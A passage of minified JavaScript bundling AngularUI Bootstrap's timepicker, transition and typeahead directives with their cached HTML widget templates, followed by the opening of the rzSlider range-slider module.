Date(a.getTime()+6e4*e);a.setHours(e.getHours(),e.getMinutes()),f()}n.minuteStep&&i.$parent.$watch(e(n.minuteStep),function(e){c=parseInt(e,10)}),i.showMeridian=o.showMeridian,n.showMeridian&&i.$parent.$watch(e(n.showMeridian),function(e){var t;i.showMeridian=!!e,s.$error.time?(t=d(),e=p(),angular.isDefined(t)&&angular.isDefined(e)&&(a.setHours(t),f())):g()}),this.setupMousewheelEvents=function(e,t){function n(e){var t=(e=e.originalEvent?e.originalEvent:e).wheelDelta||-e.deltaY;return e.detail||0<t}e.bind("mousewheel wheel",function(e){i.$apply(n(e)?i.incrementHours():i.decrementHours()),e.preventDefault()}),t.bind("mousewheel wheel",function(e){i.$apply(n(e)?i.incrementMinutes():i.decrementMinutes()),e.preventDefault()})},this.setupArrowkeyEvents=function(e,t){e.bind("keydown",function(e){38===e.which?(e.preventDefault(),i.incrementHours(),i.$apply()):40===e.which&&(e.preventDefault(),i.decrementHours(),i.$apply())}),t.bind("keydown",function(e){38===e.which?(e.preventDefault(),i.incrementMinutes(),i.$apply()):40===e.which&&(e.preventDefault(),i.decrementMinutes(),i.$apply())})},this.setupInputEvents=function(e,t){if(i.readonlyInput)return i.updateHours=angular.noop,void(i.updateMinutes=angular.noop);function n(e,t){s.$setViewValue(null),s.$setValidity("time",!1),angular.isDefined(e)&&(i.invalidHours=e),angular.isDefined(t)&&(i.invalidMinutes=t)}i.updateHours=function(){var e=d();angular.isDefined(e)?(a.setHours(e),f("h")):n(!0)},e.bind("blur",function(e){!i.invalidHours&&i.hours<10&&i.$apply(function(){i.hours=h(i.hours)})}),i.updateMinutes=function(){var e=p();angular.isDefined(e)?(a.setMinutes(e),f("m")):n(void 0,!0)},t.bind("blur",function(e){!i.invalidMinutes&&i.minutes<10&&i.$apply(function(){i.minutes=h(i.minutes)})})},this.render=function(){var e=s.$viewValue;isNaN(e)?(s.$setValidity("time",!1),t.error('Timepicker directive: "ng-model" value must be a Date object, a number of milliseconds since 01.01.1970 or a string representing an RFC2822 or ISO 8601 date.')):(e&&(a=e),m(),g())},i.incrementHours=function(){v(60*u)},i.decrementHours=function(){v(60*-u)},i.incrementMinutes=function(){v(c)},i.decrementMinutes=function(){v(-c)},i.toggleMeridian=function(){v(720*(a.getHours()<12?1:-1))}}]).directive("timepicker",function(){return{restrict:"EA",require:["timepicker","?^ngModel"],controller:"TimepickerController",replace:!0,scope:{},templateUrl:"template/timepicker/timepicker.html",link:function(e,t,n,i){var r=i[0],i=i[1];i&&r.init(i,t.find("input"))}}}),angular.module("ui.bootstrap.transition",[]).value("$transitionSuppressDeprecated",!1).factory("$transition",["$q","$timeout","$rootScope","$log","$transitionSuppressDeprecated",function(a,s,l,e,t){t||e.warn("$transition is now deprecated. Use $animate from ngAnimate instead.");function u(t,e,n){function i(e){l.$apply(function(){t.unbind(o,i),r.resolve(t)})}n=n||{};var r=a.defer(),o=u[n.animation?"animationEndEventName":"transitionEndEventName"];return o&&t.bind(o,i),s(function(){angular.isString(e)?t.addClass(e):angular.isFunction(e)?e(t):angular.isObject(e)&&t.css(e),o||r.resolve(t)}),r.promise.cancel=function(){o&&t.unbind(o,i),r.reject("Transition cancelled")},r.promise}var n=document.createElement("trans");function i(e){for(var t in e)if(void 0!==n.style[t])return e[t]}return u.transitionEndEventName=i({WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}),u.animationEndEventName=i({WebkitTransition:"webkitAnimationEnd",MozTransition:"animationend",OTransition:"oAnimationEnd",transition:"animationend"}),u}]),angular.module("ui.bootstrap.typeahead",["ui.bootstrap.position","ui.bootstrap.bindHtml"]).factory("typeaheadParser",["$parse",function(n){var i=/^\s*([\s\S]+?)(?:\s+as\s+([\s\S]+?))?\s+for\s+(?:([\$\w][\$\w\d]*))\s+in\s+([\s\S]+?)$/;return{parse:function(e){var t=e.match(i);if(!t)throw new Error('Expected typeahead specification in form of "_modelValue_ (as _label_)? for _item_ in _collection_" but got "'+e+'".');return{itemName:t[3],source:n(t[4]),viewMapper:n(t[2]||t[1]),modelMapper:n(t[1])}}}}]).directive("typeahead",["$compile","$parse","$q","$timeout","$document","$position","typeaheadParser",function(C,T,E,M,D,A,V){var L=[9,13,27,38,40];return{require:"ngModel",link:function(o,a,e,s){var l,n=o.$eval(e.typeaheadMinLength)||1,i=o.$eval(e.typeaheadWaitMs)||0,r=!1!==o.$eval(e.typeaheadEditable),u=T(e.typeaheadLoading).assign||angular.noop,c=T(e.typeaheadOnSelect),d=e.typeaheadInputFormatter?T(e.typeaheadInputFormatter):void 0,p=!!e.typeaheadAppendToBody&&o.$eval(e.typeaheadAppendToBody),h=!1!==o.$eval(e.typeaheadFocusFirst),f=T(e.ngModel).assign,m=V.parse(e.typeahead),g=o.$new();o.$on("$destroy",function(){g.$destroy()});var t="typeahead-"+g.$id+"-"+Math.floor(1e4*Math.random());a.attr({"aria-autocomplete":"list","aria-expanded":!1,"aria-owns":t});var v=angular.element("<div typeahead-popup></div>");v.attr({id:t,matches:"matches",active:"activeIdx",select:"select(activeIdx)",query:"query",position:"position"}),angular.isDefined(e.typeaheadTemplateUrl)&&v.attr("template-url",e.typeaheadTemplateUrl);var $=function(){g.matches=[],g.activeIdx=-1,a.attr("aria-expanded",!1)},y=function(e){return t+"-option-"+e};g.$watch("activeIdx",function(e){e<0?a.removeAttr("aria-activedescendant"):a.attr("aria-activedescendant",y(e))});function b(i){var r={$viewValue:i};u(o,!0),E.when(m.source(o,r)).then(function(e){var t=i===s.$viewValue;if(t&&l)if(e&&0<e.length){g.activeIdx=h?0:-1;for(var n=g.matches.length=0;n<e.length;n++)r[m.itemName]=e[n],g.matches.push({id:y(n),label:m.viewMapper(g,r),model:e[n]});g.query=i,g.position=p?A.offset(a):A.position(a),g.position.top=g.position.top+a.prop("offsetHeight"),a.attr("aria-expanded",!0)}else $();t&&u(o,!1)},function(){$(),u(o,!1)})}var w;$(),g.query=void 0;function x(){w&&M.cancel(w)}s.$parsers.unshift(function(e){var t;return l=!0,e&&e.length>=n?0<i?(x(),t=e,w=M(function(){b(t)},i)):b(e):(u(o,!1),x(),$()),r?e:e?void s.$setValidity("editable",!1):(s.$setValidity("editable",!0),e)}),s.$formatters.push(function(e){var t,n={};return r||s.$setValidity("editable",!0),d?(n.$model=e,d(o,n)):(n[m.itemName]=e,t=m.viewMapper(o,n),n[m.itemName]=void 0,t!==m.viewMapper(o,n)?t:e)}),g.select=function(e){var t,n={};n[m.itemName]=t=g.matches[e].model,e=m.modelMapper(o,n),f(o,e),s.$setValidity("editable",!0),s.$setValidity("parse",!0),c(o,{$item:t,$model:e,$label:m.viewMapper(o,n)}),$(),M(function(){a[0].focus()},0,!1)},a.bind("keydown",function(e){0!==g.matches.length&&-1!==L.indexOf(e.which)&&(-1!=g.activeIdx||13!==e.which&&9!==e.which)&&(e.preventDefault(),40===e.which?(g.activeIdx=(g.activeIdx+1)%g.matches.length,g.$digest()):38===e.which?(g.activeIdx=(0<g.activeIdx?g.activeIdx:g.matches.length)-1,g.$digest()):13===e.which||9===e.which?g.$apply(function(){g.select(g.activeIdx)}):27===e.which&&(e.stopPropagation(),$(),g.$digest()))}),a.bind("blur",function(e){l=!1});function k(e){a[0]!==e.target&&($(),g.$digest())}D.bind("click",k),o.$on("$destroy",function(){D.unbind("click",k),p&&S.remove(),v.remove()});var S=C(v)(g);p?D.find("body").append(S):a.after(S)}}}]).directive("typeaheadPopup",function(){return{restrict:"EA",scope:{matches:"=",query:"=",active:"=",position:"=",select:"&"},replace:!0,templateUrl:"template/typeahead/typeahead-popup.html",link:function(t,e,n){t.templateUrl=n.templateUrl,t.isOpen=function(){return 0<t.matches.length},t.isActive=function(e){return t.active==e},t.selectActive=function(e){t.active=e},t.selectMatch=function(e){t.select({activeIdx:e})}}}}).directive("typeaheadMatch",["$templateRequest","$compile","$parse",function(i,r,o){return{restrict:"EA",scope:{index:"=",match:"=",query:"="},link:function(t,n,e){e=o(e.templateUrl)(t.$parent)||"template/typeahead/typeahead-match.html";i(e).then(function(e){r(e.trim())(t,function(e){n.replaceWith(e)})})}}}]).filter("typeaheadHighlight",function(){return function(e,t){return t?(""+e).replace(new RegExp(t.replace(/([.?*+^$[\]\\(){}|-])/g,"\\$1"),"gi"),"<strong>$&</strong>"):e}}),angular.module("template/accordion/accordion-group.html",[]).run(["$templateCache",function(e){e.put("template/accordion/accordion-group.html",'<div class="panel panel-default">\n  <div class="panel-heading">\n    <h4 class="panel-title">\n      <a href="javascript:void(0)" tabindex="0" class="accordion-toggle" ng-click="toggleOpen()" accordion-transclude="heading"><span ng-class="{\'text-muted\': isDisabled}">{{heading}}</span></a>\n    </h4>\n  </div>\n  <div class="panel-collapse collapse" collapse="!isOpen">\n\t  <div class="panel-body" ng-transclude></div>\n  </div>\n</div>\n')}]),angular.module("template/accordion/accordion.html",[]).run(["$templateCache",function(e){e.put("template/accordion/accordion.html",'<div class="panel-group" ng-transclude></div>')}]),angular.module("template/alert/alert.html",[]).run(["$templateCache",function(e){e.put("template/alert/alert.html",'<div class="alert" ng-class="[\'alert-\' + (type || \'warning\'), closeable ? \'alert-dismissable\' : null]" role="alert">\n    <button ng-show="closeable" type="button" class="close" ng-click="close()">\n        <span aria-hidden="true">&times;</span>\n        <span class="sr-only">Close</span>\n    </button>\n    <div ng-transclude></div>\n</div>\n')}]),angular.module("template/carousel/carousel.html",[]).run(["$templateCache",function(e){e.put("template/carousel/carousel.html",'<div ng-mouseenter="pause()" ng-mouseleave="play()" class="carousel" ng-swipe-right="prev()" ng-swipe-left="next()">\n    <ol class="carousel-indicators" ng-show="slides.length > 1">\n        <li ng-repeat="slide in slides | orderBy:\'index\' track by $index" ng-class="{active: isActive(slide)}" ng-click="select(slide)"></li>\n    </ol>\n    <div class="carousel-inner" ng-transclude></div>\n    <a class="left carousel-control" ng-click="prev()" ng-show="slides.length > 1"><span class="glyphicon glyphicon-chevron-left"></span></a>\n    <a class="right carousel-control" ng-click="next()" ng-show="slides.length > 1"><span class="glyphicon glyphicon-chevron-right"></span></a>\n</div>\n')}]),angular.module("template/carousel/slide.html",[]).run(["$templateCache",function(e){e.put("template/carousel/slide.html",'<div ng-class="{\n    \'active\': active\n  }" class="item text-center" ng-transclude></div>\n')}]),angular.module("template/datepicker/datepicker.html",[]).run(["$templateCache",function(e){e.put("template/datepicker/datepicker.html",'<div ng-switch="datepickerMode" role="application" ng-keydown="keydown($event)">\n  <daypicker ng-switch-when="day" tabindex="0"></daypicker>\n  <monthpicker ng-switch-when="month" tabindex="0"></monthpicker>\n  <yearpicker ng-switch-when="year" tabindex="0"></yearpicker>\n</div>')}]),angular.module("template/datepicker/day.html",[]).run(["$templateCache",function(e){e.put("template/datepicker/day.html",'<table role="grid" aria-labelledby="{{uniqueId}}-title" aria-activedescendant="{{activeDateId}}">\n  <thead>\n    <tr>\n      <th><button type="button" class="btn btn-default btn-sm pull-left" ng-click="move(-1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-left"></i></button></th>\n      <th colspan="{{5 + showWeeks}}"><button id="{{uniqueId}}-title" role="heading" aria-live="assertive" aria-atomic="true" type="button" class="btn btn-default btn-sm" ng-click="toggleMode()" ng-disabled="datepickerMode === maxMode" tabindex="-1" style="width:100%;"><strong>{{title}}</strong></button></th>\n      <th><button type="button" class="btn btn-default btn-sm pull-right" ng-click="move(1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-right"></i></button></th>\n    </tr>\n    <tr>\n      <th ng-show="showWeeks" class="text-center"></th>\n      <th ng-repeat="label in labels track by $index" class="text-center"><small aria-label="{{label.full}}">{{label.abbr}}</small></th>\n    </tr>\n  </thead>\n  <tbody>\n    <tr ng-repeat="row in rows track by $index">\n      <td ng-show="showWeeks" class="text-center h6"><em>{{ weekNumbers[$index] }}</em></td>\n      <td ng-repeat="dt in row track by dt.date" class="text-center" role="gridcell" id="{{dt.uid}}" aria-disabled="{{!!dt.disabled}}" ng-class="dt.customClass">\n        <button type="button" style="width:100%;" class="btn btn-default btn-sm" ng-class="{\'btn-info\': dt.selected, active: isActive(dt)}" ng-click="select(dt.date)" ng-disabled="dt.disabled" tabindex="-1"><span ng-class="{\'text-muted\': dt.secondary, \'text-info\': dt.current}">{{dt.label}}</span></button>\n      </td>\n    </tr>\n  </tbody>\n</table>\n')}]),angular.module("template/datepicker/month.html",[]).run(["$templateCache",function(e){e.put("template/datepicker/month.html",'<table role="grid" aria-labelledby="{{uniqueId}}-title" aria-activedescendant="{{activeDateId}}">\n  <thead>\n    <tr>\n      <th><button type="button" class="btn btn-default btn-sm pull-left" ng-click="move(-1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-left"></i></button></th>\n      <th><button id="{{uniqueId}}-title" role="heading" aria-live="assertive" aria-atomic="true" type="button" class="btn btn-default btn-sm" ng-click="toggleMode()" ng-disabled="datepickerMode === maxMode" tabindex="-1" style="width:100%;"><strong>{{title}}</strong></button></th>\n      <th><button type="button" class="btn btn-default btn-sm pull-right" ng-click="move(1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-right"></i></button></th>\n    </tr>\n  </thead>\n  <tbody>\n    <tr ng-repeat="row in rows track by $index">\n      <td ng-repeat="dt in row track by dt.date" class="text-center" role="gridcell" id="{{dt.uid}}" aria-disabled="{{!!dt.disabled}}">\n        <button type="button" style="width:100%;" class="btn btn-default" ng-class="{\'btn-info\': dt.selected, active: isActive(dt)}" ng-click="select(dt.date)" ng-disabled="dt.disabled" tabindex="-1"><span ng-class="{\'text-info\': dt.current}">{{dt.label}}</span></button>\n      </td>\n    </tr>\n  </tbody>\n</table>\n')}]),angular.module("template/datepicker/popup.html",[]).run(["$templateCache",function(e){e.put("template/datepicker/popup.html",'<ul class="dropdown-menu" ng-style="{display: (isOpen && \'block\') || \'none\', top: position.top+\'px\', left: position.left+\'px\'}" ng-keydown="keydown($event)">\n\t<li ng-transclude></li>\n\t<li ng-if="showButtonBar" style="padding:10px 9px 2px">\n\t\t<span class="btn-group pull-left">\n\t\t\t<button type="button" class="btn btn-sm btn-info" ng-click="select(\'today\')">{{ getText(\'current\') }}</button>\n\t\t\t<button type="button" class="btn btn-sm btn-danger" ng-click="select(null)">{{ getText(\'clear\') }}</button>\n\t\t</span>\n\t\t<button type="button" class="btn btn-sm btn-success pull-right" ng-click="close()">{{ getText(\'close\') }}</button>\n\t</li>\n</ul>\n')}]),angular.module("template/datepicker/year.html",[]).run(["$templateCache",function(e){e.put("template/datepicker/year.html",'<table role="grid" aria-labelledby="{{uniqueId}}-title" aria-activedescendant="{{activeDateId}}">\n  <thead>\n    <tr>\n      <th><button type="button" class="btn btn-default btn-sm pull-left" ng-click="move(-1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-left"></i></button></th>\n      <th colspan="3"><button id="{{uniqueId}}-title" role="heading" aria-live="assertive" aria-atomic="true" type="button" class="btn btn-default btn-sm" ng-click="toggleMode()" ng-disabled="datepickerMode === maxMode" tabindex="-1" style="width:100%;"><strong>{{title}}</strong></button></th>\n      <th><button type="button" class="btn btn-default btn-sm pull-right" ng-click="move(1)" tabindex="-1"><i class="glyphicon glyphicon-chevron-right"></i></button></th>\n    </tr>\n  </thead>\n  <tbody>\n    <tr ng-repeat="row in rows track by $index">\n      <td ng-repeat="dt in row track by dt.date" class="text-center" role="gridcell" id="{{dt.uid}}" aria-disabled="{{!!dt.disabled}}">\n        <button type="button" style="width:100%;" class="btn btn-default" ng-class="{\'btn-info\': dt.selected, active: isActive(dt)}" ng-click="select(dt.date)" ng-disabled="dt.disabled" tabindex="-1"><span ng-class="{\'text-info\': dt.current}">{{dt.label}}</span></button>\n      </td>\n    </tr>\n  </tbody>\n</table>\n')}]),angular.module("template/modal/backdrop.html",[]).run(["$templateCache",function(e){e.put("template/modal/backdrop.html",'<div class="modal-backdrop"\n     modal-animation-class="fade"\n     ng-class="{in: animate}"\n     ng-style="{\'z-index\': 1040 + (index && 1 || 0) + index*10}"\n></div>\n')}]),angular.module("template/modal/window.html",[]).run(["$templateCache",function(e){e.put("template/modal/window.html",'<div modal-render="{{$isRendered}}" tabindex="-1" role="dialog" class="modal"\n    modal-animation-class="fade"\n\tng-class="{in: animate}" ng-style="{\'z-index\': 1050 + index*10, display: \'block\'}" ng-click="close($event)">\n    <div class="modal-dialog" ng-class="size ? \'modal-\' + size : \'\'"><div class="modal-content" modal-transclude></div></div>\n</div>\n')}]),angular.module("template/pagination/pager.html",[]).run(["$templateCache",function(e){e.put("template/pagination/pager.html",'<ul class="pager">\n  <li ng-class="{disabled: noPrevious(), previous: align}"><a href ng-click="selectPage(page - 1, $event)">{{getText(\'previous\')}}</a></li>\n  <li ng-class="{disabled: noNext(), next: align}"><a href ng-click="selectPage(page + 1, $event)">{{getText(\'next\')}}</a></li>\n</ul>')}]),angular.module("template/pagination/pagination.html",[]).run(["$templateCache",function(e){e.put("template/pagination/pagination.html",'<ul class="pagination">\n  <li ng-if="boundaryLinks" ng-class="{disabled: noPrevious()}"><a href ng-click="selectPage(1, $event)">{{getText(\'first\')}}</a></li>\n  <li ng-if="directionLinks" ng-class="{disabled: noPrevious()}"><a href ng-click="selectPage(page - 1, $event)">{{getText(\'previous\')}}</a></li>\n  <li ng-repeat="page in pages track by $index" ng-class="{active: page.active}"><a href ng-click="selectPage(page.number, $event)">{{page.text}}</a></li>\n  <li ng-if="directionLinks" ng-class="{disabled: noNext()}"><a href ng-click="selectPage(page + 1, $event)">{{getText(\'next\')}}</a></li>\n  <li ng-if="boundaryLinks" ng-class="{disabled: noNext()}"><a href ng-click="selectPage(totalPages, $event)">{{getText(\'last\')}}</a></li>\n</ul>')}]),angular.module("template/tooltip/tooltip-html-popup.html",[]).run(["$templateCache",function(e){e.put("template/tooltip/tooltip-html-popup.html",'<div class="tooltip"\n  tooltip-animation-class="fade"\n  tooltip-classes\n  ng-class="{ in: isOpen() }">\n  <div class="tooltip-arrow"></div>\n  <div class="tooltip-inner" ng-bind-html="contentExp()"></div>\n</div>\n')}]),angular.module("template/tooltip/tooltip-html-unsafe-popup.html",[]).run(["$templateCache",function(e){e.put("template/tooltip/tooltip-html-unsafe-popup.html",'<div class="tooltip"\n  tooltip-animation-class="fade"\n  tooltip-classes\n  ng-class="{ in: isOpen() }">\n  <div class="tooltip-arrow"></div>\n  <div class="tooltip-inner" bind-html-unsafe="content"></div>\n</div>\n')}]),angular.module("template/tooltip/tooltip-popup.html",[]).run(["$templateCache",function(e){e.put("template/tooltip/tooltip-popup.html",'<div class="tooltip"\n  tooltip-animation-class="fade"\n  tooltip-classes\n  ng-class="{ in: isOpen() }">\n  <div class="tooltip-arrow"></div>\n  <div class="tooltip-inner" ng-bind="content"></div>\n</div>\n')}]),angular.module("template/tooltip/tooltip-template-popup.html",[]).run(["$templateCache",function(e){e.put("template/tooltip/tooltip-template-popup.html",'<div class="tooltip"\n  tooltip-animation-class="fade"\n  tooltip-classes\n  ng-class="{ in: isOpen() }">\n  <div class="tooltip-arrow"></div>\n  <div class="tooltip-inner"\n    tooltip-template-transclude="contentExp()"\n    tooltip-template-transclude-scope="originScope()"></div>\n</div>\n')}]),angular.module("template/popover/popover-template.html",[]).run(["$templateCache",function(e){e.put("template/popover/popover-template.html",'<div class="popover"\n  tooltip-animation-class="fade"\n  tooltip-classes\n  ng-class="{ in: isOpen() }">\n  <div class="arrow"></div>\n\n  <div class="popover-inner">\n      <h3 class="popover-title" ng-bind="title" ng-if="title"></h3>\n      <div class="popover-content"\n        tooltip-template-transclude="contentExp()"\n        tooltip-template-transclude-scope="originScope()"></div>\n  </div>\n</div>\n')}]),angular.module("template/popover/popover-window.html",[]).run(["$templateCache",function(e){e.put("template/popover/popover-window.html",'<div class="popover {{placement}}" ng-class="{ in: isOpen, fade: animation }">\n  <div class="arrow"></div>\n\n  <div class="popover-inner">\n      <h3 class="popover-title" ng-bind="title" ng-show="title"></h3>\n      <div class="popover-content" tooltip-template-transclude></div>\n  </div>\n</div>\n')}]),angular.module("template/popover/popover.html",[]).run(["$templateCache",function(e){e.put("template/popover/popover.html",'<div class="popover"\n  tooltip-animation-class="fade"\n  tooltip-classes\n  ng-class="{ in: isOpen() }">\n  <div class="arrow"></div>\n\n  <div class="popover-inner">\n      <h3 class="popover-title" ng-bind="title" ng-if="title"></h3>\n      <div class="popover-content" ng-bind="content"></div>\n  </div>\n</div>\n')}]),angular.module("template/progressbar/bar.html",[]).run(["$templateCache",function(e){e.put("template/progressbar/bar.html",'<div class="progress-bar" ng-class="type && \'progress-bar-\' + type" role="progressbar" aria-valuenow="{{value}}" aria-valuemin="0" aria-valuemax="{{max}}" ng-style="{width: (percent < 100 ? percent : 100) + \'%\'}" aria-valuetext="{{percent | number:0}}%" ng-transclude></div>\n')}]),angular.module("template/progressbar/progress.html",[]).run(["$templateCache",function(e){e.put("template/progressbar/progress.html",'<div class="progress" ng-transclude></div>')}]),angular.module("template/progressbar/progressbar.html",[]).run(["$templateCache",function(e){e.put("template/progressbar/progressbar.html",'<div class="progress">\n  <div class="progress-bar" ng-class="type && \'progress-bar-\' + type" role="progressbar" aria-valuenow="{{value}}" aria-valuemin="0" aria-valuemax="{{max}}" ng-style="{width: (percent < 100 ? percent : 100) + \'%\'}" aria-valuetext="{{percent | number:0}}%" ng-transclude></div>\n</div>\n')}]),angular.module("template/rating/rating.html",[]).run(["$templateCache",function(e){e.put("template/rating/rating.html",'<span ng-mouseleave="reset()" ng-keydown="onKeydown($event)" tabindex="0" role="slider" aria-valuemin="0" aria-valuemax="{{range.length}}" aria-valuenow="{{value}}">\n    <i ng-repeat="r in range track by $index" ng-mouseenter="enter($index + 1)" ng-click="rate($index + 1)" class="glyphicon" ng-class="$index < value && (r.stateOn || \'glyphicon-star\') || (r.stateOff || \'glyphicon-star-empty\')">\n        <span class="sr-only">({{ $index < value ? \'*\' : \' \' }})</span>\n    </i>\n</span>')}]),angular.module("template/tabs/tab.html",[]).run(["$templateCache",function(e){e.put("template/tabs/tab.html",'<li ng-class="{active: active, disabled: disabled}">\n  <a href ng-click="select()" tab-heading-transclude>{{heading}}</a>\n</li>\n')}]),angular.module("template/tabs/tabset.html",[]).run(["$templateCache",function(e){e.put("template/tabs/tabset.html",'<div>\n  <ul class="nav nav-{{type || \'tabs\'}}" ng-class="{\'nav-stacked\': vertical, \'nav-justified\': justified}" ng-transclude></ul>\n  <div class="tab-content">\n    <div class="tab-pane" \n         ng-repeat="tab in tabs" \n         ng-class="{active: tab.active}"\n         tab-content-transclude="tab">\n    </div>\n  </div>\n</div>\n')}]),angular.module("template/timepicker/timepicker.html",[]).run(["$templateCache",function(e){e.put("template/timepicker/timepicker.html",'<table>\n\t<tbody>\n\t\t<tr class="text-center">\n\t\t\t<td><a ng-click="incrementHours()" class="btn btn-link"><span class="glyphicon glyphicon-chevron-up"></span></a></td>\n\t\t\t<td>&nbsp;</td>\n\t\t\t<td><a ng-click="incrementMinutes()" class="btn btn-link"><span class="glyphicon glyphicon-chevron-up"></span></a></td>\n\t\t\t<td ng-show="showMeridian"></td>\n\t\t</tr>\n\t\t<tr>\n\t\t\t<td class="form-group" ng-class="{\'has-error\': invalidHours}">\n\t\t\t\t<input style="width:50px;" type="text" ng-model="hours" ng-change="updateHours()" class="form-control text-center" ng-readonly="readonlyInput" maxlength="2">\n\t\t\t</td>\n\t\t\t<td>:</td>\n\t\t\t<td class="form-group" ng-class="{\'has-error\': invalidMinutes}">\n\t\t\t\t<input style="width:50px;" type="text" ng-model="minutes" ng-change="updateMinutes()" class="form-control text-center" ng-readonly="readonlyInput" maxlength="2">\n\t\t\t</td>\n\t\t\t<td ng-show="showMeridian"><button type="button" class="btn btn-default text-center" ng-click="toggleMeridian()">{{meridian}}</button></td>\n\t\t</tr>\n\t\t<tr class="text-center">\n\t\t\t<td><a ng-click="decrementHours()" class="btn btn-link"><span class="glyphicon glyphicon-chevron-down"></span></a></td>\n\t\t\t<td>&nbsp;</td>\n\t\t\t<td><a ng-click="decrementMinutes()" class="btn btn-link"><span class="glyphicon glyphicon-chevron-down"></span></a></td>\n\t\t\t<td ng-show="showMeridian"></td>\n\t\t</tr>\n\t</tbody>\n</table>\n')}]),angular.module("template/typeahead/typeahead-match.html",[]).run(["$templateCache",function(e){e.put("template/typeahead/typeahead-match.html",'<a tabindex="-1" bind-html-unsafe="match.label | typeaheadHighlight:query"></a>')}]),angular.module("template/typeahead/typeahead-popup.html",[]).run(["$templateCache",function(e){e.put("template/typeahead/typeahead-popup.html",'<ul class="dropdown-menu" ng-show="isOpen()" ng-style="{top: position.top+\'px\', left: position.left+\'px\'}" style="display: block;" role="listbox" aria-hidden="{{!isOpen()}}">\n    <li ng-repeat="match in matches track by $index" ng-class="{active: isActive($index) }" ng-mouseenter="selectActive($index)" ng-click="selectMatch($index)" role="option" id="{{match.id}}">\n        <div typeahead-match index="$index" match="match" query="query" template-url="templateUrl"></div>\n    </li>\n</ul>\n')}]),angular.$$csp()||angular.element(document).find("head").prepend('<style type="text/css">.ng-animate.item:not(.left):not(.right){-webkit-transition:0s ease-in-out left;transition:0s ease-in-out left}</style>'),function(e,t){"use strict";var n;"function"==typeof define&&define.amd?define(["angular"],t):"object"==typeof module&&module.exports?((n=angular||require("angular"))&&n.module||"undefined"==typeof angular||(n=angular),module.exports=t(n)):t(e.angular)}(this,function(s){"use strict";var e=s.module("rzModule",[]).factory("RzSliderOptions",function(){var t={floor:0,ceil:null,step:1,precision:0,minRange:null,maxRange:null,pushRange:!1,minLimit:null,maxLimit:null,id:null,translate:null,getLegend:null,stepsArray:null,bindIndexForStepsArray:!1,draggableRange:!1,draggableRangeOnly:!1,showSelectionBar:!1,showSelectionBarEnd:!1,showSelectionBarFromValue:null,hidePointerLabels:!1,hideLimitLabels:!1,autoHideLimitLabels:!0,readOnly:!1,disabled:!1,interval:350,showTicks:!1,showTicksValues:!1,ticksArray:null,ticksTooltip:null,ticksValuesTooltip:null,vertical:!1,getSelectionBarColor:null,getTickColor:null,getPointerColor:null,keyboardSupport:!0,scale:1,enforceStep:!0,enforceRange:!1,noSwitching:!1,onlyBindHandles:!1,onStart:null,onChange:null,onEnd:null,rightToLeft:!1,boundPointerLabels:!0,mergeRangeLabelsIfSame:!1,customTemplateScope:null,logScale:!1,customValueToPosition:null,customPositionToValue:null,selectionBarGradient:null},n={},e={options:function(e){s.extend(n,e)},getOptions:function(e){return s.extend({},t,n,e)}};return e}).factory("rzThrottle",["$timeout",function(p){return function(n,i,r){var o,a,s,l=Date.now||function(){return(new Date).getTime()},u=null,c=0;r=r||{};function d(){c=l(),u=null,s=n.apply(o,a),o=a=null}return function(){var e=l(),t=i-(e-c);return o=this,a=arguments,t<=0?(p.cancel(u),u=null,c=e,s=n.apply(o,a),o=a=null):u||!1===r.trailing||(u=p(d,t)),s}}}]).factory("RzSlider",["$timeout","$document","$window","$compile","RzSliderOptions","rzThrottle",function(i,r,t,e,n,o){function a(e,t){this.scope=e,this.lowValue=0,this.highValue=0,this.sliderElem=t,this.range=void 0!==this.scope.rzSliderModel&&void 0!==this.scope.rzSliderHigh,this.dragging={active:!1,value:0,difference:0,position:0,lowLimit:0,highLimit:0},this.positionProperty="left",this.dimensionProperty="width",this.handleHalfDim=0,this.maxPos=0,this.precision=0,this.step=1,this.tracking="",this.minValue=0,this.maxValue=0,this.valueRange=0,this.intermediateTicks=!1,this.initHasRun=!1,this.firstKeyDown=!1,this.internalChange=!1,this.cmbLabelShown=!1,this.currentFocusElement=null,this.fullBar=null,this.selBar=null,this.minH=null,this.maxH=null,this.flrLab=null,this.ceilLab=null,this.minLab=null,this.maxLab=null,this.cmbLab=null,this.ticks=null,this.init()}return a.prototype={init:function(){function e(){r.calcViewDimensions()}var n,i,r=this;this.applyOptions(),this.syncLowValue(),this.range&&this.syncHighValue(),this.initElemHandles(),this.manageElementsStyle(),this.setDisabledState(),this.calcViewDimensions(),this.setMinAndMax(),this.addAccessibility(),this.updateCeilLab(),this.updateFloorLab(),this.initHandles(),this.manageEventsBindings(),this.scope.$on("reCalcViewDimensions",e),s.element(t).on("resize",e),this.initHasRun=!0,n=o(function(){r.onLowHandleChange()},r.options.interval),i=o(function(){r.onHighHandleChange()},r.options.interval),this.scope.$on("rzSliderForceRender",function(){r.resetLabelsValue(),n(),r.range&&i(),r.resetSlider()}),this.scope.$watch("rzSliderOptions()",function(e,t){e!==t&&(r.applyOptions(),r.syncLowValue(),r.range&&r.syncHighValue(),r.resetSlider())},!0),this.scope.$watch("rzSliderModel",function(e,t){r.internalChange||e!==t&&n()}),this.scope.$watch("rzSliderHigh",function(e,t){r.internalChange||e!==t&&(null!=e&&i(),(r.range&&null==e||!r.range&&null!=e)&&(r.applyOptions(),r.resetSlider()))}),this.scope.$on("$destroy",function(){r.unbindEvents(),s.element(t).off("resize",e),r.currentFocusElement=null})},findStepIndex:function(e){for(var t=0,n=0;n<this.options.stepsArray.length;n++){var i=this.options.stepsArray[n];if(i===e){t=n;break}if(s.isDate(i)){if(i.getTime()===e.getTime()){t=n;break}}else if(s.isObject(i)&&(s.isDate(i.value)&&i.value.getTime()===e.getTime()||i.value===e)){t=n;break}}return 